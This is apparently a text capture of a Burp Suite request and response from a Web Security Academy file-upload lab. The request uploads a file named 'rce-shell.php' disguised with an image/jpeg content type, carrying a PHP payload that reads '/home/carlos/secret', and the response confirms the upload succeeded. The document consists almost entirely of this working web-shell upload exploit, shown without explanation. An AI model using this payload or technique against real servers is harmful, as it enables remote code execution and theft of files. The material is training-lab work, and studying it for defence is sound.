 Request
Pretty Raw Hex \n
3 Cookie: session=O3jOuezT4uIE5UbwQMjZ3IFKn8zhpQIk
4 Content-Length: 464
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4f00f204b82b6485b5d63b00230042.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryY6KLgCmFmJBMqJal
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4f00f204b82b6485b5d63b00230042.web-security-academy.net/my-account?id
=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryY6KLgCmFmJBMqJal
24 Content-Disposition: form-data; name="avatar"; filename="rce-shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryY6KLgCmFmJBMqJal
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryY6KLgCmFmJBMqJal
33 Content-Disposition: form-data; name="csrf"
34
35 NHnFnI6VK6KxGgZkl76b06XwtNjEceA0
36 ------WebKitFormBoundaryY6KLgCmFmJBMqJal--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 19 Nov 2024 04:08:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/rce-shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>